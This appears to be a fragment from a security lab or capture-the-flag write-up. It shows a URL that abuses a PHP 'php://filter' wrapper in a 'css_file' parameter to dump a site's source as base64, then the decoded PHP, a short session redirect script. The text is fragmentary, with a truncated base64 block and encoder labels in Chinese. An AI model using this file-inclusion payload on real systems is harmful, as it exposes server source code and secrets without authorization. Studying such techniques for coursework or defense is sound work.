 view-source:http://assignment-artemis.unimelb.life/style.php?css_file=php://filter/convert.base64-encode/
dXNlciJdKSl7CiAgICBoZWFkZXIoIkxvY2F0aW9uOiBkYXNoYm9hcmQucGhwIik7CiAgICBleGl0KCk7Cn1lbHNlewogICAgaGVhZGVyKCJMb2NhdGlvbjogbG9naW4ucGhwIik7CiAgICBleGl0KCk7Cn0KCj8+
明文:
<?php
session_start();
session_regenerate_id(true);
if (isset($_SESSION["user"])){
header("Location: dashboard.php");
exit();
}else{
header("Location: login.php");
exit();
}
?>
BASE64编码
BASE64解码
BASE64:
PD9waHAKCnNlc3Npb25fc3RhcnQoKTsKc2Vzc2lvbl9yZWdlbmVyYXRlX
2lkKHRydWUpOwoKaWYgKGlzc2V0KCRfU0VTU0lPTlsidXNlciJdKSl7Ci
AgICBoZWFkZXIoIkxvY2F0aW9uOiBkYXNoYm9hcmQucGhwIik7CiAgICB
leGl0KCk7Cn1lbHNlewogICAgaGVhZGVyKCJMb2NhdGlvbjogbG9naW4
ucGhwIik7CiAgICBleGl0KCk7Cn0KCj8+